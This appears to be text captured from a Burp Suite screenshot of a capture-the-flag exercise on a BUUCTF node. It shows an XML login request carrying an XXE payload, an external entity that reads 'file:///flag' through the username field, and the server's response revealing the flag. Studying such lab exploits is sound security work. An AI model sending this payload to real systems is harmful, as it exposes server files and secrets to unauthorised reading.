 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼
Target: http://60c2c191-4d76-4ec0-aee4-58caacb60aa7.node3.buuoj.cn ?
Request
Raw Params Headers Hex XML
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 142
Origin: http://60c2c191-4d76-4ec0-aee4-58caacb60aa7.node3.buuoj.cn
Connection: close
Referer: http://60c2c191-4d76-4ec0-aee4-58caacb60aa7.node3.buuoj.cn/
<?xml version="1.0"?>
<!DOCTYPE dy [
<!ENTITY dy SYSTEM "file:///flag">
]>
<user><username>&dy;</username><password>123</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 07 Jan 2020 02:19:48 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 85
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>flag{309bf8ed-53fd-4dba-9b17-a2b156e6ef4a}
</msg></result>
? < + > Type a search term 0 matches
Done
290 bytes | 76 millis